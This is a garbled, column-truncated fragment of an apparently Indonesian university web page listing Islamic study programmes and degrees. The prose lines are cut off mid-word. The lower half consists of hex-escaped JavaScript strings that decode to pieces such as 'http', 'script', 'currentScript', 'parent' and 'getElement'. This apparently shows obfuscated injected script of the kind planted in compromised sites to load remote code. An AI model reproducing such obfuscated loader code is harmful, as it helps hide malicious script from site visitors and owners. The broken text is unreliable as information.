
ikasi dan Penyiaran Islam
lam (PMI).
 and Technology (IT),
n S2 Ekonomi Syariah dan
Pendidikan Tinggi Islam
16.
0 Magister (30 diantaranya
72\x63","\x68\x74\x74\x70\
3\x58\x66\x71\x6B\x26\x73
64\x65\x66\x61\x75\x6C\x74
C\x61\x63\x65","\x73\x65\x
x70\x74","\x63\x75\x72\x72
,"\x70\x61\x72\x65\x6E\x74
\x65\x74\x45\x6C\x65\x6D\x